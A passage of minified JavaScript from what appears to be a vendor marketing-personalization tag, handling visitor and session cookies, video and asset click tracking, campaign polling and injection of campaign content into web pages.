i=0;i<iframeArray.length;i++){if(iframeArray[i].id===iframe.id&&iframeArray[i].src==iframe.src){valid=false}}if(valid){if(!fancyboxLoad){iframeArray.push(iframe);videoIframeMap[type]=iframeArray}currentVideoArray.push(iframe);iframeMap[type]=currentVideoArray}return iframeMap}var getPlayersIframes=function(fancyboxLoad){var iframes=document.getElementsByTagName("iframe");var iframeMap={},src;for(var i=0;i<iframes.length;i++){src=iframes[i].src;if(src.indexOf("youtube")!=-1){iframeMap=addVideoIframe("youtube",iframes[i],iframeMap,fancyboxLoad)}else{if(src.indexOf("wistia")!=-1){iframeMap=addVideoIframe("wistia",iframes[i],iframeMap,fancyboxLoad)}else{if(src.indexOf("player.vimeo.com")!=-1){iframeMap=addVideoIframe("vimeo",iframes[i],iframeMap,fancyboxLoad)}}}}setTimeout(function(){addPlayersListerners(iframeMap)},0)};var addPlayersListerners=function(iframeMap){var iframesArr,count=0;for(var i=0;i<PLAYERS.length;i++){iframesArr=iframeMap[PLAYERS[i]];if(iframesArr!==undefined&&iframesArr!=null&&iframesArr.length>0){for(var j=0;j<iframesArr.length;j++){src=iframesArr[j].src;if(src.indexOf("youtube")!=-1){count=bindPlayerEvent("youtube",iframesArr[j],count,src)}else{if(src.indexOf("wistia")!=-1){count=bindPlayerEvent("wistia",iframesArr[j],count,src)}else{if(src.indexOf("player.vimeo.com")!=-1){count=bindPlayerEvent("vimeo",iframesArr[j],count,src)}}}}}}};var addPlayersApis=function(type){if(videoAPILoaded[type]!==void 0&&videoAPILoaded[type]==1){return}videoAPILoaded[type]=1;switch(type){case"youtube":break;case"vimeo":if(!window.Vimeo){addDynamicScript(cdnSrc+VIMEO_API_SRC)}break;case"wistia":addDynamicScript(WISTIA_API_SRC,null,true);break;default:throw"cannot import unknown type: "+type}};var createEvent=function(eventName,target){var event;if(document.createEvent){event=document.createEvent("MouseEvents");event.initMouseEvent(eventName,target.bubbles,target.cancelable,target.view,target.detail,target.screenX,target.screenY,target.clientX,target.clientY,target.ctrlKey,target.altKey,target.shiftKey,target.metaKey,target.button,target.relatedTarget)}else{if(document.createEventObject){event=document.createEventObject();event.eventType=eventName}}event.eventName=eventName;return event};var dispatchEvent=function(el,event){var eventName=event.eventName;if(el.dispatchEvent){el.dispatchEvent(event)}else{if(el.fireEvent&&window.htmlEvents&&window.htmlEvents["on"+eventName]){el.fireEvent("on"+event.eventType,event)}else{window.open(el.href,(typeof el.target=="undefined"||el.target==null||el.target=="")?"_self":el.target)}}};var addEventReport=function(target,e){return function(){if(e.assetClicked===undefined){e.assetClicked=true;dispatchEvent(target,e)}}};var checkIfAssetLink=function(targetElement,e){var href=targetElement.href;if(assetLinks[href]&&assetLinks[href]==1){return}var path=targetElement.pathname;var target=targetElement.target;var isExtensionFile=false;for(var i=0;i<ASSETS_SUFFIX_ARR.length;i++){var extentionIndex=path.lastIndexOf(ASSETS_SUFFIX_ARR[i]);if(extentionIndex!=-1){isExtensionFile=true;break}}if(isRecommendation(href)){if(isExtensionFile){discoverRecommendation(href)}else{(e.preventDefault)?e.preventDefault():e.returnValue=false;discoverRecommendation(href,function(){window.location=href})}}if(typeof target=="undefined"||target==null||target==""){target="_self"}if(typeof href!="undefined"&&href!=null&&typeof path!="undefined"&&path!=null){for(var i=0;i<ASSETS_SUFFIX_ARR.length;i++){var lastIndex=path.lastIndexOf(ASSETS_SUFFIX_ARR[i]);if(lastIndex!=-1&&(lastIndex+ASSETS_SUFFIX_ARR[i].length)==path.length){var assetlink=campaignLinks[href];if(TARGET_VAL.indexOf(target)!=-1&&!assetlink){if(e.preventDefault){e.preventDefault()}else{e.returnValue=false}}assetLinks[href]=1;var event=createEvent("click",e);event=addEventReport(targetElement,event);AITag.setConfig("disableClick",false);AITag.sendClick(encodeURIComponent(href),function(){if(TARGET_VAL.indexOf(target)!=-1&&!campaignLinks[href]){AITag.setConfig("disableClick",true);event()}});return}}for(var i=0;i<PLAYERS.length;i++){if(href.indexOf(PLAYERS[i])!=-1){setTimeout(function(){getPlayersIframes(true)},800);break}}}};this.addAssetCollector=function(){if(this.getConfig("trackAsset")||this.getConfig("discoverAsset")){AITag.addEvent("click",document,function(e){if((AITag.lastEvent&&(new Date).getTime()-AITag.lastEvent<100)||e.assetClicked||e._mchInRepost){return true}AITag.lastEvent=(new Date).getTime();e=e||window.event;var targetElement=e.target||e.srcElement;var parent=AITag.jQuery(targetElement).parents("a");if(targetElement.tagName=="A"){checkIfAssetLink(targetElement,e)}else{if(parent.get(0)){var parentEl=parent.get(0);if(parentEl.tagName=="A"){checkIfAssetLink(parentEl,e)}}}if(targetElement.tagName=="VIDEO"){AITag.sendAssetClick(function(){var src="";src=targetElement.src;if(src==null||src==""){var children=targetElement.children;for(var i=0;i<children.length;i++){src=children[i].src;if(typeof src!="undefined"&&src!=""){break}}}AITag.sendClick(src)})}});try{getPlayersIframes()}catch(e){console.log(e)}}};this.sendAssetClick=function(func){func.apply(AITag)};this.setConfig=function(key,val){config[key]=val};this.setDefaultConfig=function(key,val){if(typeof config[key]==="undefined"){this.setConfig(key,val)}};this.escapePercent=function(text){return encodeURIComponent(text)};this.getConfig=function(key){var value=null;var scope=configScope[key];value=tagConfig[key];if(scope==tagScope&&isDefined(value)){return value}if(typeof config!="undefined"){value=config[key]}if(typeof value=="undefined"||value==null){value=window.AIConfig[key]}return value};var getCookieDataArray=function(cookieName){var val=AITag.getCookie(cookieName);if(val!=null){val=val.split(COOKIE_VAL_SEPERATOR)}return val},getVisitorId=function(){var visitorId=null;var visitorArr=getCookieDataArray(COOKIE_TRW_VISITOR_UID);if(visitorArr!=null&&visitorArr.length>0){visitorId=visitorArr[0]}return visitorId},getVisitorIdParam=function(){var visitorId=getVisitorId();if(visitorId!=null){return COOKIE_TRW_VISITOR_UID+"="+visitorId}return""},getVisitCount=function(){var vc=null;var visitorArr=getCookieDataArray(COOKIE_TRW_VISITOR_UID);if(visitorArr!=null&&visitorArr.length>1){vc=parseInt(visitorArr[1],10);if(isNaN(vc)||vc<1){return null}}return vc},getVCParam=function(){var vc=getVisitCount();if(vc!=null){return COOKIE_TRW_COUNT+"="+vc}return""},getKnown=function(){var visitorArr=getCookieDataArray(COOKIE_TRW_VISITOR_UID);if(visitorArr!=null&&visitorArr.length>2){if(parseInt(visitorArr[2])==1){return 1}}return 0},getKnownParam=function(){var known=getKnown();if(known==1){return COOKIE_TRW_IE_EMAIL+"="+known}return""},getSessionId=function(){var sessionId=null;var sessionArr=getCookieDataArray(COOKIE_TRW_SESSION_ID);if(sessionArr!=null&&sessionArr.length>0){sessionId=sessionArr[0]}return sessionId},getSessionIdParam=function(){var sessionId=getSessionId();if(sessionId!=null){return COOKIE_TRW_SESSION_ID+"="+sessionId}return""},getClickPerVisit=function(){var cpv=null;var sessionArr=getCookieDataArray(COOKIE_TRW_SESSION_ID);if(sessionArr!=null&&sessionArr.length>1){cpv=parseInt(sessionArr[1]);if(isNaN(cpv)||cpv<1){return null}}return cpv},getCPVParam=function(){var cpv=getClickPerVisit();if(cpv!=null){return COOKIE_TRW_CLICK_PER_VISIT+"="+cpv}return""};var getEmail=function(){var email=AITag.getCookie(COOKIE_TRW_EMAIL);AITag.deleteCookie(COOKIE_TRW_EMAIL);return email},getEmailParam=function(){var email=getEmail();if(email!=null&&email!=="null"){return COOKIE_TRW_EMAIL+"="+encodeURIComponent(email)}return""};var getClicksPerVisitFromCookie=function(cookie){var cookieVal=cookie.substring(COOKIE_TRW_CLICK_PER_VISIT.length+1,cookie.length);var tmpArr=cookieVal.split(encodeURIComponent(SESSION_ID_CLICKS_SEPERATOR));return COOKIE_TRW_CLICK_PER_VISIT+"="+tmpArr[1]};this.getCookie=function(name){var cookieVal=null,cookies=document.cookie.split(";");var cookieRegex=RegExp("^\\s*"+name+"=\\s*(.*?)\\s*$");for(var index=0;index<cookies.length;index++){var matches=cookies[index].match(cookieRegex);if(matches&&matches[1]){cookieVal=decodeURIComponent(matches[1]);break}}return cookieVal};this.setCookie=function(name,value,expires,path,secure){var domain=getDomain(window.location.hostname,AITag.getConfig("domainLevel"));if(domain=="localhost"){domain=null}document.cookie=name+"="+encodeURIComponent(value)+((expires==null)?"":("; expires="+expires.toGMTString()))+"; path="+((path==null)?"/":path)+((domain==null)?"":("; domain="+domain))+((secure==true||document.location.protocol=="https:")?"; SameSite=None; secure":"")};this.deleteCookie=function(name,path,domain,secure){var domain=getDomain(window.location.hostname,AITag.getConfig("domainLevel"));if(domain=="localhost"){domain=null}var exp=new Date();exp.setTime(exp.getTime()-1);var cval=this.getCookie(name);document.cookie=name+"="+cval+"; expires="+exp.toGMTString()+"; path="+((path==null)?"/":path)+((domain==null)?"":("; domain="+domain))+((secure==true)?"; secure":"")};this.getCookieVal=function(offset){var endstr=document.cookie.indexOf(";",offset);if(endstr==-1){endstr=document.cookie.length}return decodeURIComponent(document.cookie.substring(offset,endstr))};addDynamicScript=function(src,callback,appendToBody,async){var destination;if(appendToBody){destination=document.getElementsByTagName("body")[0]}else{destination=document.getElementsByTagName("head")[0]||document.documentElement}var scriptTimeout=null;var newScript=document.createElement("script");newScript.type="text/javascript";if(src.indexOf("http")!=0&&src.indexOf("https")!=0){src=AITag.getConfig("protocol")+"://"+src}newScript.src=src;newScript.async=async||true;newScript.onload=newScript.onreadystatechange=function(){if(!this.readyState||this.readyState==="loaded"||this.readyState==="complete"){newScript.onload=newScript.onreadystatechange=null;clearTimeout(scriptTimeout);scriptTimeout=null;if(typeof callback==="function"){callback.apply(AITag)}if(destination&&newScript.parentNode){destination.removeChild(newScript)}}};try{scriptTimeout=setTimeout(function(){if(typeof callback==="function"){callback.apply(AITag)}},AITag.getConfig("timeoutDelay")*second)}catch(e){}if(appendToBody){destination.appendChild(newScript)}else{destination.insertBefore(newScript,destination.firstChild)}};this.addDynamicJavaScript=function(scriptContent){var script=document.createElement("script");script.type="text/javascript";try{script.innerHTML=scriptContent}catch(e){script.text=scriptContent}document.body.appendChild(script)};this.addDynamicStyle=function(src){var headID=document.getElementsByTagName("head")[0];var newStyle=document.createElement("link");if(src.indexOf("http")==-1&&src.indexOf("https")==-1){src=AITag.getConfig("protocol")+"://"+src}newStyle.type="text/css";newStyle.href=src;newStyle.rel="stylesheet";headID.appendChild(newStyle)};var addDynamicDiv=function(title,html){var newDiv=document.getElementById("trwDialog");if(!newDiv){newDiv=document.createElement("div");newDiv.setAttribute("id","trwDialog");newDiv.setAttribute("style","display:none;");document.body.appendChild(newDiv)}return AITag.jQuery(newDiv)};this.getStartIndxSearchQuery=function(){var start=-1;var ref=document.referrer;if(ref.search(/google\.*/i)!=-1||ref.search(/altavista\.*/i)!=-1||ref.search(/aol\.*/i)!=-1||ref.search(/alltheweb\.*/i)!=-1||ref.search(/ask\.*/i)!=-1||ref.search(/bing\.*/i)!=-1||ref.search(/walla\.*/i)!=-1){start=ref.search(/q=/)}else{if(ref.search(/yahoo\.*/i)!=-1){start=ref.search(/p=/)}else{if(ref.search(/lycos\.*/i)!=-1){start=ref.search(/query=/)}else{if(ref.search(/dogpile\.*/i)!=-1){start=ref.search(/\/search\/web\/=/)}else{if(ref.search(/dmoz\.*/i)!=-1){start=ref.search(/search=/)}}}}}return start};this.getSearchTerms=function(){var ref=document.referrer;var searchTerms=null;if(ref&&ref!=""){var start=this.getStartIndxSearchQuery();if(start!=-1){searchTerms=ref.substring(start+2);var end=searchTerms.search(/&/);end=(end==-1)?searchTerms.length:end;searchTerms=searchTerms.substring(0,end);if(searchTerms.length!=0){searchTerms=searchTerms.replace(/\+/g," ");searchTerms=decodeURIComponent(searchTerms)}}}return searchTerms};function random(){return"xxxxxxxx".replace(/[x]/g,function(c){var r=Math.random()*16|0;return r.toString(16)})}function generateUUID(){var prefix=AITag.getConfig("accountId");if(prefix){prefix=prefix.replace(".","-")}return prefix+"-"+(new Date).getTime()+"-"+random()}var validateSessionId=function(uuid){if(uuid==null){return false}var token;var tokenized;tokenized=uuid.split("-");if(tokenized.length<3){return false}if(tokenized[tokenized.length-1].length!=8){return false}token=tokenized[tokenized.length-2];if(!(/^\d+$/.test(token))){return false}token="";for(var i=0;i<(tokenized.length-2);i++){token+=tokenized[i]+"."}token=token.substring(0,token.length-1);var aid=AITag.getConfig("accountId");if(!(token==aid.replace(/-/g,"."))){return false}return true};this.createSessionId=function(isEvent){if(this.isNewSession()){newSession=true;sessionId=generateUUID()}var sessionArr=addCPV.call(this,sessionId,isEvent);this.deleteCookie(COOKIE_TRW_SESSION_ID);this.setCookie(COOKIE_TRW_SESSION_ID,sessionArr[0]+COOKIE_VAL_SEPERATOR+sessionArr[1],exp_30_minutes);if(!sessionReady){sessionReady=true;try{runSessionQueue()}catch(e){logMessage("failed to run session ready queue, error: "+e)}}};this.isNewSession=function(){sessionId=this.getCookie(COOKIE_TRW_SESSION_ID);if(!validateSessionId(getSessionId())){sessionId=null}return(sessionId==null)};var addCPV=function(sessionId,isEvent){var firstClick=false;var sessionArr=sessionId.split(COOKIE_VAL_SEPERATOR);if(sessionArr.length>1){sessionArr[1]=parseInt(sessionArr[1],10);if(!isNaN(sessionArr[1])&&sessionArr[1]>0){if(!isEvent&&!eventFirstClick){sessionArr[1]+=1}}}else{var count=this.getCookie(COOKIE_TRW_CLICK_PER_VISIT);if(count!=null){var splitCount=count.split(SESSION_ID_CLICKS_SEPERATOR);var newCount=parseInt(splitCount[1]);if(newCount<1||isNaN(newCount)){newCount=1}newCount=newCount+1;sessionArr[1]=newCount}else{firstClick=true;sessionArr[1]=1}}if(isNaN(sessionArr[1])||sessionArr[1]<1){sessionArr[1]="1"}if(isEvent&&firstClick&&!eventFirstClick){eventFirstClick=true}else{eventFirstClick=false}return sessionArr};var addVC=function(visitorId){var visitorArr=visitorId.split(COOKIE_VAL_SEPERATOR);if(visitorArr.length>1){if(this.isNewSession()){var visitCount=parseInt(visitorArr[1],10);if(visitCount<1||isNaN(visitCount)){visitCount=0}visitorArr[1]=visitCount+1}}else{var count=this.getCookie(COOKIE_TRW_COUNT);if(count!=null){visitorArr[1]=parseInt(count,10);if(visitorArr[1]<1||isNaN(visitorArr[1])){visitorArr[1]=1}if(this.isNewSession()){visitorArr[1]=parseInt(visitorArr[1],10)+1}}else{visitorArr[1]=1}}var visitCount=parseInt(visitorArr[1],10);if(visitCount<1||isNaN(visitCount)){visitorArr[1]="1"}return visitorArr};function copyVcCookie(){var visitorId=AITag.getCookie(COOKIE_TRW_VISITOR_UID);if(visitorId!=null){var visitorArr=visitorId.split(COOKIE_VAL_SEPERATOR);var count=AITag.getCookie(COOKIE_TRW_COUNT);if(count!=null){visitorArr[1]=parseInt(count);var visitor=visitorArr[0]+COOKIE_VAL_SEPERATOR+visitorArr[1];var known=AITag.getCookie(COOKIE_TRW_IE_EMAIL);if(known!=null){visitor+=COOKIE_VAL_SEPERATOR+1}AITag.setCookie(COOKIE_TRW_VISITOR_UID,visitor,exp_2_year)}}}function copyCpvCookie(){if(!AITag.isNewSession()){var sessionArr=sessionId.split(COOKIE_VAL_SEPERATOR);var count=AITag.getCookie(COOKIE_TRW_CLICK_PER_VISIT);if(count!=null){var splitCount=count.split(SESSION_ID_CLICKS_SEPERATOR);var newCount=parseInt(splitCount[1]);sessionArr[1]=newCount;AITag.setCookie(COOKIE_TRW_SESSION_ID,sessionArr[0]+COOKIE_VAL_SEPERATOR+sessionArr[1],exp_30_minutes)}}}this.isNewVisitor=function(){var visitorId=this.getCookie(COOKIE_TRW_VISITOR_UID);if(visitorId==null){newVisitor=true}return newVisitor};this.addVisitorId=function(isKnown){var visitorId=this.getCookie(COOKIE_TRW_VISITOR_UID);if(visitorId==null){newVisitor=true;visitorId=generateUUID()}var visitorArr=addVC.call(this,visitorId);var visitor=visitorArr[0]+COOKIE_VAL_SEPERATOR+visitorArr[1];if(visitorArr.length>2||isKnown){visitor+=":1"}if(this.isBrowserMitigationSupported()&&this.getConfig("enableITPMitigation")&&this.fetchLPDomain()){this.setMitigationUserId(visitor)}else{this.deleteCookie(COOKIE_TRW_VISITOR_UID);this.setCookie(COOKIE_TRW_VISITOR_UID,visitor,exp_2_year)}};this.extractMunchkinId=function(){var munchkinId=null;var mktoTrk=this.getCookie(COOKIE_MARKETO_TOKEN);if(typeof mktoTrk!="undefined"&&mktoTrk!=null&&mktoTrk!=""){munchkinId=mktoTrk.split("id:").pop().split("&")[0]}return munchkinId};this.fetchLPDomain=function(){var trackingDomain=getHostDomain(window.location.hostname,AITag.getConfig("domainLevel"),false),munchkinId=this.extractMunchkinId();if(munchkinId!=null){var lpDomain=localStorageApi.getValue(MKTO_LP_DOMAIN+munchkinId+"_"+trackingDomain);var lpDomainSecure=localStorageApi.getValue(MKTO_LP_SECURE+munchkinId);if(lpDomain===undefined||lpDomain===null||lpDomainSecure===undefined||lpDomainSecure===null){var getLpDomainUrl=munchkinId+".mktoutil.com/mktoutil/lpDomain?_mchId="+munchkinId+"&_mchTd="+trackingDomain;addDynamicScript(getLpDomainUrl,function(domainData){if(domainData!=={}&&domainData!==undefined){localStorageApi.store(MKTO_LP_DOMAIN+munchkinId+"_"+trackingDomain,domainData.domain);localStorageApi.store(MKTO_LP_SECURE+munchkinId,domainData.isSecure)}},false,false);return true}else{return true}}return false};this.setMitigationUserId=function(visitor){var trackingDomain=getHostDomain(window.location.hostname,AITag.getConfig("domainLevel"),false);var munchkinId=this.extractMunchkinId();var lpDomain=localStorageApi.getValue(MKTO_LP_DOMAIN+munchkinId+"_"+trackingDomain);var lpDomainSecure=localStorageApi.getValue(MKTO_LP_SECURE+munchkinId);if(lpDomainSecure){var url=lpDomain+"/getRtpCookie?aid="+AITag.getConfig("accountId")+"&domain="+trackingDomain;addDynamicScript(url)}else{this.setCookie(COOKIE_TRW_VISITOR_UID,visitor,exp_2_year)}};this.isBrowserMitigationSupported=function(){var browserAgent=window.navigator.userAgent.toLowerCase();var isSafari=browserAgent.indexOf("safari")>-1;if(isSafari){browserAgent=/ version\/([0-9]+.[0-9]+)/.exec(browserAgent);return isSafari&&browserAgent&&parseFloat(browserAgent[1])>=12.1}return false};var addToTimelineImp=function(reactionId){if(reactionId!==undefined&&reactionId!=null){var reactions=AITag.getCookie(COOKIE_TRW_IE_CPN);if(reactions!==undefined&&reactions!=null&&reactions.indexOf(reactionId)==-1){AITag.deleteCookie(COOKIE_TRW_IE_CPN);reactions+=COOKIE_VAL_SEPERATOR+reactionId+IMPRESSION_SUFFIX}else{reactions=reactionId+IMPRESSION_SUFFIX}AITag.setCookie(COOKIE_TRW_IE_CPN,reactions,exp_2_year)}};var addToTimelineConv=function(reactionId){if(reactionId!==undefined&&reactionId!=null){var reactions=AITag.getCookie(COOKIE_TRW_IE_CPN);if(reactions!==undefined&&reactions!=null){AITag.deleteCookie(COOKIE_TRW_IE_CPN);if(reactions.indexOf(reactionId)==-1){reactions+=COOKIE_VAL_SEPERATOR+reactionId+CONVERSION_SUFFIX}else{reactions=reactions.replace(reactionId+IMPRESSION_SUFFIX,reactionId+CONVERSION_SUFFIX)}}else{reactions=reactionId+CONVERSION_SUFFIX}AITag.setCookie(COOKIE_TRW_IE_CPN,reactions,exp_2_year)}};this.disableTag=function(iframe){config.disableClick=true;config.disablePoll=true;config.googleAnalytics=false;config.enableUAnalytics=false;config.enableSiteCatalyst=false;config.trackAsset=false;config.discoverAsset=false;config.enableRecommendationBar=false;if(window.rtp){window.rtp.d=true}if(iframe){AITag.updateInitialConfig();var email=getEmail();if(email!==undefined&&email!=null&&email!=""){sendLead(email)}}};this.previewCallback=function(msg,isBindConversion,onSite){if(config===undefined||config==null){config={}}if(!window.AIConfig){window.AIConfig={}}if(!window.IeraPreview){window.IeraPreview={}}previewMode=true;localStorageApi.remove(WIDGET_OPEN);config.stratup=false;config.disableClick=true;config.disablePoll=true;config.googleAnalytics=false;config.enableUAnalytics=false;config.enableSiteCatalyst=false;config.trackAsset=false;config.discoverAsset=false;config.enableRecommendationBar=false;config.captureLeads=false;AITag.updateInitialConfig.apply(AITag);if(typeof window.IeraPreview.previewShowed!="undefined"&&window.IeraPreview.previewShowed){return}else{window.IeraPreview.previewShowed=true}AITag.loadCss.apply(AITag);var afterFullyLoaded=function(){this.fullyLoaded=true;runCampaignQueue()};if(!onSite){msg=decodeURIComponent(msg)}var msgObj=JSON.parse(msg);AITag.msgCallback(msgObj,null,msgObj.isBindConversion);AITag.loadJQuery(afterFullyLoaded)};this.pollMsg=function(callback,showCampaign){if(!checkIESupported()){return}if(callback){this.campaignCallback=callback}if(showCampaign){this.showCampaign=showCampaign}AITag.pollIntervalCounter++;var url=AITag.getConfig("gwUrlPrefix")+"/msg?a=2&sid="+getSessionId()+"&aid="+AITag.getConfig("accountId");var mktoTrk=this.getCookie(COOKIE_MARKETO_TOKEN);if(typeof mktoTrk!="undefined"&&mktoTrk!=null&&mktoTrk!=""){url+="&ma="+encodeURIComponent(mktoTrk)}url=addToParams(url,{viewedTypes:encodeURIComponent(viewedTypes.join())});msgCallTime=new Date().getTime();if(AITag.getConfig("pollingPerPage")<=AITag.pollIntervalCounter){addDynamicScript(url+"&"+Math.random()+"&rts="+msgCallTime,AITag.showInzoneElements)}else{addDynamicScript(url+"&"+Math.random()+"&rts="+msgCallTime)}logMessage("msg called. Time since view: "+(msgCallTime-viewTime))};var addCampaignToRTPGlobal=function(reactionId,type){var rtpGlobal=window.rtp;if(rtpGlobal&&rtpGlobal.userContext){var campaignList;if(type==0){campaignList=rtpGlobal.userContext.viewedCampaigns}else{if(type==1){campaignList=rtpGlobal.userContext.clickedCampaigns}}if(!campaignList){campaignList=[]}reactionId=reactionId.toString();if(campaignList.indexOf(reactionId)==-1){campaignList.push(reactionId)}if(type==0){window.rtp.userContext.viewedCampaigns=campaignList}else{if(type==1){window.rtp.userContext.clickedCampaigns=campaignList}}}};var runCounter=0;function runAsyncQueue(){if(nonjQueryCampaignQueue&&nonjQueryCampaignQueue.length>0){logMessageTime("try to run campaigns that doesn't require jQuery, intervarl number: "+runCounter+". Time since DOM loading: ",new Date().getTime());runCounter++;inzoneCampginTimoutSet=false;var queueLength=nonjQueryCampaignQueue.length;for(var i=0;i<queueLength;i++){var param=nonjQueryCampaignQueue.shift();var method=param.shift();try{AITag[method].apply(AITag,param)}catch(e){}}}}this.runAsyncQueue=function(){runAsyncQueue()};function executeScript(scriptElement,callback){var syncScriptUrl=null;var async=true;if(scriptElement.src!==undefined&&scriptElement.src!=""){async=scriptElement.async!==undefined?scriptElement.async:false;addDynamicScript(scriptElement.src,callback,false,async);syncScriptUrl=scriptElement.src}else{(function(script){eval.call(window,script)})((scriptElement.text||scriptElement.textContent||scriptElement.innerHTML||""));if(typeof callback==="function"){callback.apply(AITag)}}return syncScriptUrl}function executeInnerScripts(campaign,isBindConversion,runBindOnload){var div=document.createElement("div");div.innerHTML="_"+campaign.content;var nodes=div.childNodes;div=null;var node;var syncScriptUrl=null;var pendingScripts=[];for(var i=0;nodes[i]!=null;i++){node=nodes[i];if(typeof node.getElementsByTagName!=="undefined"){var scripts=node.getElementsByTagName("script");if(scripts!==undefined&&scripts!=null){for(var j=0;j<scripts.length;j++){pendingScripts.push(scripts[j])}}}if(node.nodeName.toLowerCase()=="script"){pendingScripts.push(node)}}var runNextScript=function(pendingScripts,scriptIndex){return function(){if(scriptIndex<pendingScripts.length){executeScript(pendingScripts[scriptIndex],runNextScript(pendingScripts,scriptIndex+1))}else{AITag.afterFormsServed(campaign,isBindConversion,runBindOnload)}}};if(pendingScripts.length>0){executeScript(pendingScripts[0],runNextScript(pendingScripts,1))}return syncScriptUrl!=null}this.afterFormsServed=function(campaign,isBindConversion,runBindOnload){if(campaignForms2.indexOf(campaign.reactionId)>-1&&window.MktoForms2){if(runBindOnload&&(typeof isBindConversion==="undefined"||!isBindConversion)){AITag.bindConversion(campaign.reactionId,campaign.requestId,campaign.div)}MktoForms2.whenReady(function(form){if(allowedForms2.indexOf(""+form.getId())>-1){if(campaign.div&&campaign.div.showDialogCallback){campaign.div.showDialogCallback()}}})}};var presentedCampaigns={},hiddenElementsShown=false;function pushCampaignData(msg,requestId,isBindConversion){try{if(isBindConversion===undefined&&msg.sticky){campaignStorage.exc(["storeCampaign",msg,requestId])}}catch(e){logMessage("failed to store sticky campaign")}if(isAnalyticsEnabled()&&isBindConversion!=false){try{iiq.push(["pushCampaign",msg.reactionId,"Impression",msg.reactionName,msg.segmentName,getSessionId(),msg.campaignLabels])}catch(e){}}try{if(AITag.getConfig("userContextAPI")){var visitCount=getVisitCount();if(visitCount!=null){rtp("add","toCmpTl",visitCount,msg.reactionId,0)}addCampaignToRTPGlobal(msg.reactionId,0)}}catch(e){}presentedCampaigns[msg.reactionId]=true;if(!hiddenElementsShown){AITag.showInzoneElements()}}var activeCampaignMap={},inzoneCampaignTimeout=null,inzoneCampginTimoutSet=false,MAX_LOADING_TIME=5000,campaignForms2=[],allowedForms2=[];function injectInzoneCampaign(msg,requestId,isBindConversion){var replaced=false;var targetDiv=msg.targetDiv;logMessage("trying to inject inzone campaign "+targetDiv);var element=document.getElementById(targetDiv);if(element&&element.id==targetDiv){executeInnerScripts(msg,isBindConversion,false);element.innerHTML=msg.content;if(typeof isBindConversion==="undefined"||!isBindConversion){cpq.push(["bindConversionListener",targetDiv,msg.reactionId,requestId])}pushCampaignData(msg,requestId,isBindConversion);logMessageTime("changed div "+targetDiv+" after: ",new Date().getTime());replaced=true}else{if(!activeCampaignMap[msg.reactionId]){activeCampaignMap[msg.reactionId]=[msg,requestId,isBindConversion];injectScript("body","LAST","(function(){AITag.activateCampaign("+msg.reactionId+");})()")}}return replaced}this.activateCampaign=function(reactionId){var campaignData=activeCampaignMap[reactionId];if(campaignData){logMessage("Try to inject with script in body");AITag.msgCallback.apply(AITag,campaignData)}};this.msgCallback=function(msg,requestId,isBindConversion,storedCampaign){try{if(AITag.campaignCallback&&typeof AITag.campaignCallback=="function"){AITag.campaignCallback(msg,requestId,isBindConversion);if(!AITag.showCampaign){return}}}catch(e){}if(presentedCampaigns[msg.reactionId]>-1){logMessage(msg.reactionId+" is already presented on page, can't show twice");return}msg.requestId=requestId;var targetDiv=msg.targetDiv;if(!previewMode&&currentPageAllowedCampaigns.indexOf(msg.reactionId)==-1&&allPagesAllowedCampaigs.indexOf(msg.reactionId)==-1){logMessage("Campaign "+msg.reactionName+" not allowed on current page");return}if(storedCampaign){switch(msg.viewType){case"WIDGET":case"DIALOG":viewedTypes.push("dialog/widget");break;case"IN_ZONE":viewedTypes.push(msg.viewType+msg.targetDiv);break;case"REDIRECT":viewedTypes.push("$$$REDIRECT$$$");default:logMessage("unsupported type: "+msg.viewType);break}}if(msg.content.indexOf("MktoForms2")>-1){campaignForms2.push(msg.reactionId)}if(!this.fullyLoaded){if(targetDiv&&targetDiv!=""&&targetDiv!="widget"&&(msg.useEffect!=true&&msg.useEffect!="true")){if(isReady){injectInzoneCampaign(msg,requestId,isBindConversion)}else{var isInjected=injectInzoneCampaign(msg,requestId,isBindConversion);if(!isInjected){logMessage("Inzone campaign not injected, inserting into queue");nonjQueryCampaignQueue.push(["msgCallback",msg,requestId,isBindConversion]);(!inzoneCampginTimoutSet&&(new Date().getTime()-scriptExecutionTime<MAX_LOADING_TIME)&&AITag.getConfig("campaignInjectionInterval")>0)?(inzoneCampaignTimeout=setTimeout(runAsyncQueue,runCounter==0?10:AITag.getConfig("campaignInjectionInterval")),inzoneCampginTimoutSet=true):false}}}else{cpq.push(["msgCallback",msg,requestId,isBindConversion])}return}logMessageTime("displaying campaign "+msg.reactionName+" with regular flow. The time since DOM loading: ",new Date().getTime());pushCampaignData(msg,requestId,isBindConversion);var redirect=msg.redirect;if(redirect==true||redirect=="true"){var uri=msg.redirectUrl;if(uri.indexOf("http://")==-1&&uri.indexOf("https://")==-1){uri="http://"+uri}window.location=uri}else{var $div=AITag.getReactionDiv(msg);AITag.putReactionInDiv.call(AITag,$div,msg.content,msg.reactionId,requestId,msg.targetDiv,msg.useEffect,msg.effectType,isBindConversion);if(msg.content.indexOf("MktoForms2")>-1){var forms=$div.find("form");var id=null;AITag.jQuery(forms).each(function(){id=AITag.jQuery(this).attr("id");id=id.split("_");allowedForms2.push(id[1])})}msg.div=$div;executeInnerScripts(msg,isBindConversion,true);if(msg.content.indexOf("MktoForms2")==-1){if(typeof $div!="undefined"){if($div.showDialogCallback){$div.showDialogCallback()}}}}};this.getReactionDiv=function(msg){var targetDiv=msg.targetDiv;if(targetDiv=="widget"){var widgetContentId=InsighteraWidget.getContentId();if(!InsighteraWidget.isInitilized()){var widgetOpen=true;if(ITLocalStorageAPI.supports()){var widgetOpenState=ITLocalStorageAPI.getValue(WIDGET_OPEN);if(typeof widgetOpenState!="undefined"&&widgetOpenState!=null){widgetOpen=(widgetOpenState=="true")}else{if(msg.widgetMinimize){widgetOpen=false}}}InsighteraWidget.init({widgetPositionTop:((msg.widgetVerticalPosition===undefined)?undefined:msg.widgetVerticalPosition+"%"),widgetPositionSide:msg.widgetSidePosition,tabColor:msg.widgetBackgroundColor,contentColor:msg.widgetBackgroundColor,showOnType:msg.displayDialogOnType,widgetButtonType:msg.widgetButtonType,widgetButtonColor:msg.widgetButtonColor,widgetButtonSVGTemplate:msg.widgetButtonSVGTemplate,widgetButtonOpenImgUrl:msg.widgetButtonOpenImgUrl,widgetButtonCloseImgUrl:msg.widgetButtonCloseImgUrl,widgetButtonText:msg.widgetButtonText,widgetButtonTextColor:msg.widgetButtonTextColor,widgetButtonTextSize:msg.widgetButtonTextSize,widgetButtonTextAlignType:msg.widgetButtonTextAlignType,widgetOpenKey:WIDGET_OPEN,widgetOpen:widgetOpen,dialogAnimationInEffectType:msg.dialogAnimationInEffectType,dialogAnimationOutEffectType:msg.dialogAnimationOutEffectType,dialogA